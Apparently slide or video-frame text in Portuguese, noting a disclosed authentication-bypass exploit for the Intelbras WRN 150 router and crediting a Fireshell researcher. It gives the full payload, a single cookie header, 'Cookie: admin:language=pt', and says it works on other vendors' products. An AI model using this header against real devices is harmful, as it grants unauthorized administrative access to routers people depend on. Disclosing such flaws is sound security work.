 1 Intelbras WRN 150
2 =================
3
4 - Exploit encontrado pelo Elber Tavares do Fireshell
5 - Aplicável em outros produtos e vendors
6 - Exploit muito simples: 'Cookie: admin:language=pt'
GAMBI